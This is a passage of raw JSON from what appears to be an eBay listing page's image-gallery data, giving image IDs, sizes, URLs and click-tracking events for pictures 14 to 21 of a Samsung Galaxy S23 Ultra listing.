                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
